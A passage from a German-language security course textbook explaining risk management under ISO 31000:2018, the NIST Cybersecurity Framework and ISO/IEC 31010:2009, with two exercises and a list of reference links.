Einer der wichtigsten Paradigmenwechsel in der ISO-31000:2018-Norm ist die Art und Weise, wie Risiken definiert werden. Sowohl nach ISO 31000:2018 als auch nach ISO Guide 73 ist die Definition von "Risiko" nicht mehr "Chance oder Wahrscheinlichkeit eines Verlustes", sondern "Auswirkung von Unsicherheit auf die Ziele" [85] und führt dazu, dass das Wort "Risiko" sowohl auf positive als auch auf negative Folgen der Unsicherheit verweist. Eine ähnliche Definition wurde in der ISO-9001:2015-Norm (einem Quality Management System Standard) übernommen, in der das Risiko als "Auswirkung der Unsicherheit“ [86] definiert wird [87]. Ebenso wurde in der ISO 31000:2018 eine umfassende neue Definition für Stakeholder eingeführt: "Person oder Organisation, welche eine Entscheidung oder Aktivität beeinflussen kann, durch eine Entscheidung oder Aktivität betroffen ist oder sich dadurch betroffen fühlt.“ [85] Es handelt sich um die wörtliche Definition des Begriffs "Interessent" im Sinne der ISO 9001:2015 [87].
Grundsätze
Als Grundsätze dienen laut ISO 31000:2010-02 [85]:
- „Risikomanagement schafft Werte.
- Risikomanagement ist Bestandteil aller Organisationsprozesse.
- Risikomanagement ist Teil der Entscheidungsfindung.
- Risikomanagement befasst sich ausdrücklich mit der Unsicherheit.
- Risikomanagement stützt sich auf die besten verfügbaren Informationen.
- Risikomanagement ist maßgeschneidert.
- Risikomanagement berücksichtigt Human- und Kulturfaktoren.
- Risikomanagement ist transparent und grenzt nicht aus.
- Risikomanagement ist dynamisch, iterativ und reagiert auf Veränderungen.
- Risikomanagement erleichtert die kontinuierliche Verbesserung der Organisation“.
Rahmenkonzept
Ausgangsbasis für die ISO 31000:2009 war der australische Standard AS/NZS 4360:2004 [88]. Während jedoch der ursprüngliche Ansatz von Standards Australia einen Prozess vorsah, mit dem Risikomanagement betrieben werden konnte, befasst sich schon ISO 31000:2009 mit dem gesamten Managementsystem, das die Konzeption, Implementierung, Wartung und Verbesserung von Risikomanagementprozessen beinhaltet.
Risikomanagement
Der Risikomanagement-Prozess umfasst laut ISO 31000:2018 folgende Aspekte:
- Identifikation der Risiken, Beschreibung ihrer Art, der Ursachen und Auswirkungen
- Analyse der identifizierten Risiken hinsichtlich ihrer Eintrittswahrscheinlichkeiten und möglichen Auswirkungen
- Risikobewertung durch Vergleich mit zuvor festzulegenden Kriterien der Risiko-Akzeptanz
- Risikobewältigung durch geeignete Maßnahmen
- Risikoüberwachung
- Dokumentation aller Vorgänge im Zusammenhang mit der Risikoanalyse [85]
Die folgende Abbildung fasst den Prozess grafisch zusammen. Die Start- und Endpunkte sind für einen Durchgang zu sehen, der Prozess läuft im Sinne des PDCA-Modells zyklisch.

Die ISO-31000:2018-Norm empfiehlt folgenden Umgang mit Risiken [85]:
- „Vermeidung des Risikos durch die Entscheidung, die risikobegründende Tätigkeit nicht zu beginnen oder fortzusetzen.
- Übernahme oder Erhöhung des Risikos zur Verfolgung einer Chance
- Beseitigung der Risikoquelle
- Ändern der Wahrscheinlichkeit
- Änderung der Konsequenzen
- Teilung des Risikos mit anderen Parteien (einschließlich Verträge und Risikofinanzierung)
- Risikotragfähigkeit durch informierte Entscheidung“
NIST Cybersecurity Framework
Das Cybersecurity Framework richtet ist ähnlich aufgebaut wie die bisher vorgestellten Normen. Es richtet sich primär an US-Behörden US-Unternehmen. Die aktuelle Fassung 1.1[89] ist aus dem Jahr 2018 und ergänzt somit die ursprüngliche Fassung aus dem Jahr 2014. Die folgende Abbildung zeigt analog zum Risikomanagementprozess nach ISO 31000:2010 die Abschnitte Identifizieren, Schützen, Erkennen, Reagieren und Wiederherstellen. Der Fokus liegt hier stärker auf der Behandlung der Risiken sowie der Wiederherstellung nach einem Systemausfall. Details dazu decken Vorlesungen über IT-Service Management (mit ITIL abgedeckt) sowie Business Continuity Management ab.

{kind=link}
ISO/IEC 31010:2009
Auch für die ISO/IEC-31010:2009-Norm, die Risikobewertungstechniken behandelt, gelten die Begriffe der ISO Guide 73:2009. Der Schwerpunkt liegt dabei im Teilaspekt der Risikobeurteilung im Zuge der Anwendung der ISO-31000:2018-Norm. Die vorgestellten Verfahren zur Risikobeurteilung sollen den Prozess der Durchführung Risikobeurteilung vereinfachen. Die ISO/IEC-31010:2009-Norm weist explizit darauf hin, dass es nötig sein kann, mehr als ein Beurteilungsverfahren einzusetzen. Ein erstes Selektionskriterium ist der angestrebte Detaillierungsgrad. Es gibt oft mehrere – einfache bis komplizierte – Methoden zur Beurteilung. Das Ergebnis muss mit der in der ISO-31000:2010-Norm festgelegten Erstellung des Zusammenhangs übereinstimmen. Es dient somit als Hilfestellung, wie Organisationen ein geeignetes Risikobeurteilungsverfahren in einer bestimmten Situation auswählen können [90]. Geeignete Verfahren sollen laut ISO/IEC-31010:2009-Norm folgende Eigenschaften aufweisen [90]:
- Es sollte begründbar und für die betrachtete Situation oder Organisation geeignet sein.
- Es sollte Ergebnisse in einer Form liefern, die das Verständnis für die Art des Risikos erhöht und die aufzeigt, wie das Risiko gesteuert und beherrscht werden kann.
- Es sollte in einer nachvollziehbaren, wiederholbaren und überprüfbaren Weise einsetzbar sein.
- Nach erfolgter Festlegung von Zielen und Zweck sollen die Verfahren laut ISO/IEC-31010:2009-Norm nach folgenden Faktoren ausgewählt werden [90]:
- Zielsetzungen der Untersuchung. Die Zielsetzungen der Risikobeurteilung wirken sich unmittelbar auf das einzusetzende Verfahren aus. Wenn beispielsweise eine vergleichende Untersuchung zwischen verschiedenen Optionen vorgenommen wird, so kann es hinnehmbar sein, weniger detaillierte Folgenmodelle für diejenigen Teile des Systems zu verwenden, die von den verschiedenen Optionen gar nicht betroffen sind.
- Die Bedürfnisse der Entscheider. In manchen Fällen ist für eine gute Entscheidung ein hoher Detailierungsgrad von Nöten, in anderen reicht ein allgemeines Verständnis aus.
- Potenzielles Ausmaß der Folgen. Die Entscheidung darüber, wie tief die Risikobeurteilung gehen soll, sollte die anfänglich vermuteten Folgen widerspiegeln.
- Benötigtes Fachwissen, menschliche und andere Ressourcen.
- Verfügbarkeit von Informationen und Daten. Einige Verfahren benötigen mehr Informationen und Daten als andere.
Annex A der ISO/IEC 31010:2009 [91] liefert eine Tabelle von möglichen Verfahren und deren Anwendbarkeit in den einzelnen Schritten des Risikobeurteilungs-Prozesses. Dabei werden in der ersten Spalte (Werkzeuge und Verfahren) die Methoden benannt und dann der Risikobeurteilungsprozess nach den Kategorien Risikoermittlung, Risikobeurteilung und Risikobewertung unterteilt. Die Risikobeurteilung selbst gliedert sich dabei nochmals in Folgen, Wahrscheinlichkeit und Risikoniveau. Die letzte Spalte ist zugleich die Referenz auf den richtigen Abschnitt des Annex B der ISO/IEC 31010:2009. Bewertet wird hier lediglich die Eignung nach den Kategorien „SG“ für „sehr geeignet“, „NA“ für „nicht anwendbar“ und „A“ für „anwendbar“. Die Bewertung ist dabei direkt der ISO/IEC 31010:2009 entnommen, es wurde keine eigene Bewertung durchgeführt. Der Risikobeurteilungsprozess gliedert sich demnach in:
- die grundlegende Ermittlung von Risiken (Risikoermittlung), die im Risikomanagementprozess nach ISO 31000:2010 den ersten Schritt in der Risikobeurteilung darstellt. Hierbei werden alle internen und externen Risiken systematisch identifiziert und erfasst um sie vergleichbar zu machen.
- die Risikobeurteilung, die im Risikomanagementprozess nach ISO 31000:2010 den zweiten Schritt darstellt und mögliche Folgen (positiv bei Chancen, negativ bei Risiken), Wahrscheinlichkeiten für den Eintritt und daraus ableitbare Risikoniveaus definiert.
- die Risikobewertung, die im Risikomanagementprozess nach ISO 31000:2010 den letzten Schritt darstellt, und eine Bewertung der entstandenen Risiken durchführt.
Zusammenfassung
Dieses Kapitel beschäftigte sich mit den Aspekten der Risikoanalyse und der Risikobehandlung aus Sicht diverser Normen. Im Kern gilt dabei immer der Risikomanagement-Prozess aus Abbildung 57.
Übungsbeispiele
Übungsbeispiel 1
Entwickeln Sie für Ihr Unternehmen eine geeignete Risikomatrix. Definieren Sie welche Risikoklassen (Risk Level) Sie anwenden wollen Definieren Sie anschließend welche Aufgaben je Risikoklasse (Risk Level) erforderlich sind:
Übungsbeispiel 2
Betrachten Sie exemplarisch 5 Gefahren aus dem IT Grundschutzkatalog des BSI und denken Sie diese für Ihr Unternehmen (oder ihr Zuhause) durch.
- ↑ https://www.bsi-fuer-buerger.de/BSIFB/DE/Empfehlungen/Passwoerter/passwoerter_node.html
- ↑ Der aktuelle Rekord steht übrigens bei etwa 47 Jahren Sperre: https://www.scmp.com/news/china/society/article/2135940/chinese-toddler-disables-iphone-47-years
- ↑ https://www.ietf.org/rfc/rfc4880.txt
- ↑ Im konkreten Fall die Darkweb Top 10000: https://github.com/danielmiessler/SecLists/tree/master/Passwords
- ↑ TLS 1.3 wurde erst 2018 als RFC vorgestellt: https://tools.ietf.org/html/rfc8446
- ↑ Microsoft hat bis Anfang 2018 eine monatliche Liste an gültigen Root CA herausgegeben, dies mittlerweile aber leider eingestellt. Die letzte gültige Liste findet sich hier: https://social.technet.microsoft.com/wiki/contents/articles/51151.microsoft-trusted-root-certificate-program-participants-as-of-january-30-2018.aspx
- ↑ Private Public Key Infrastrukturen (also synchrone und asynchrone Verschlüsselungs-Varianten) sind nicht Teil dieses Studienheftes, ich kann an der Stelle aber eine gute Videoreihe zu dem Thema empfehlen, das den Schlüsselaustausch anhand von Farben sehr gut erklärt: https://www.youtube.com/watch?v=YEBfamv-_do
- ↑ https://developers.google.com/oauthplayground/
- ↑ Ein gutes Beispiel mit einem kompletten Minishop ist hier zu finden: https://www.cbtnuggets.com/blog/2016/02/part-1-authentication-for-the-modern-web/?_ga=2.74016278.560940679.1548145289-1511976337.1548145289
- ↑ Nochmals zur Erinnerung, im deutschen unterscheiden wir die Authentisierung und die Authentifizierung
- ↑ Sie können MD5 Werte auch online berechnen lassen: https://www.md5online.org/md5-encrypt.html - von einer weiteren Verwendung des Passwortes würde ich dann allerdings abraten.
- ↑ Das Paper dazu findet sich unter: https://nvlpubs.nist.gov/nistpubs/FIPS/NIST.FIPS.202.pdf
- ↑ Zum einfachen Testen: https://www.xarg.org/tools/caesar-cipher/
- ↑ https://www.chathamhouse.org/chatham-house-rule
- ↑ Das Originaldokument ist durchaus lesenswert und findet sich hier als Scan: http://worldpowersystems.com/archives/codes/X3.4-1963/
- ↑ Auch dazu gibt es eine Online-Variante: https://www.base64encode.org/
- ↑ Von einigen Exploits gibt es auch den Source Code in einem eigenen Repository: https://github.com/ytisf/theZoo
- ↑ Mittlerweile wird dieser Angriff von Windows Defender, ein von Microsoft hergestelltes Malware-Protection-Programm, erkannt und unterbunden.
- ↑ https://www.fireeye.de/current-threats/apt-groups.html
- ↑ https://www.iso.org/home.html